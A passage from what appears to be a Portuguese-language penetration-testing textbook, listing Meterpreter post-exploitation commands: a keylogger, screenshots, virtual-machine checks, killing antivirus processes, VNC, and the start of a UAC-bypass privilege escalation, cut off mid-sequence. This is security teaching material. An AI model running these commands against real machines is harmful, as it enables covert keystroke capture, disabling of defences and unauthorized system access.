 meterpreter >
• Finalizar processo (kill PID). Para finalizar a calculadora, kill 100:
meterpreter > kill 100
9.4.5 User Interface commands
• Keylogger online:
meterpreter > keyscan_start Inicia o keylogger
meterpreter > keyscan_dump Exibe as teclas digitadas
meterpreter > keyscan_stop Finaliza o keylogger
• Captura de tela (screenlogger):
meterpreter > screenshot
• Checar se a máquina é uma máquina virtual:
meterpreter > run checkvm
• Finalizar processos de antivírus:
meterpreter > run killav
• Inicializar VNC:
meterpreter > run vnc
Um passo muito importante quando se realiza um pentest é o
escalonamento de privilégios. Normalmente, quando um acesso é obtido, é
realizado de forma restrita, com o privilégio do usuário que inicializou o
programa. Por exemplo, se o usuário restrito win7 inicia o programa Easy-
ftp.exe, e o atacante explora uma falha no Easy-ftp.exe, este consegue
acesso ao sistema com os privilégios do usuário restrito win7. Ou seja, o
atacante não tem permissões de alto nível, como capturar arquivos de senha
do sistema ou apagar o sistema de log1
. É necessário, portanto, escalonar os
privilégios para um acesso completo à máquina.
• Ganhar acesso autoridade (usuário nt authoritySystem):
meterpreter > background
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > sessions
msf exploit(bypassuac) > set SESSION sesssao_meterpreter
 